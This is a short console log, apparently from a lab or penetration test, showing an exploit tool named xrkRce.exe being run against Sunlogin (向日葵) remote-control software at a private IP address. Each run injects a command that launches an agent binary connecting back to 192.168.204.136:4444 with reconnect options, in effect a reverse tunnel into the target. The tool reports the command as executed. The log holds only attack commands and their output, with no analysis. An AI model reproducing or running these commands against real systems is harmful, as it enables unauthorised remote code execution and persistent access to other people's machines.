 D:\Tools>xrkRce.exe -h 192.168.204.144 -p 49773 -t rce -c "C:\Users\Administrator\2.exe -c 192.168.204.136:4444 -s xx00 --reconnect 8"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
2024/11/30 17:44:35 [*] Starting agent node actively.Connecting to 192.168.204.136:4444.Reconnecting every 8 seconds
2024/11/30 17:44:35 [*] Error occurred: EOF
D:\Tools>xrkRce.exe -h 192.168.204.144 -p 49773 -t rce -c "C:\Users\Administrator\2.exe -c 192.168.204.136:4444 -s xxoo --reconnect 8"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce